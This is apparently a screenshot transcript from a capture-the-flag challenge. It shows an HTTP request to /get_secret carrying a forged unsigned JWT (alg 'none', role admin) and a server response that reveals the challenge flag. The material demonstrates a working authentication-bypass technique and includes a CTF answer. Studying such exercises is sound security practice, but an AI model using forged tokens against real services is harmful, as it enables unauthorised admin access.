 请求
美化 Raw Hex \n
1 GET /get_secret HTTP/1.1
2 Host: challenge.qsnctf.com:30481
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
5 Accept: */*
6 Origin: http://challenge.qsnctf.com:30481
7 Referer: http://challenge.qsnctf.com:30481/
8 Accept-Encoding: gzip, deflate, br
9 Authorization:
eyJhbGciOiAibm9uZSIsICJ0eXAiOiAiSldUIn0.eyJ1c2VybmFtZSI6ICIxMjMiLCAic
GFzc3dvcmQiOiAiMTIzIiwgInJvbGUiOiAiYWRtaW4ifQ.
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 18 May 2025 12:14:25 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 286
7
8 {
"confidential":
"\u8fd9\u662f\u732b\u732b\u7559\u4e0b\u7684\u4fe1\u606f\u54e6",
"flag":"palu{0b503f28af6f4d7987e832174284cb40}",
"message":
"\u7ba1\u7406\u5458\u53ef\u4ee5\u67e5\u770b\u732b\u732b\u7684\u79d8
\u5bc6",
"public":
"\u55b5\u55b5\u55b5?\uff0c\u4f60\u60f3\u770b\u4ec0\u4e48\u634f"
}
9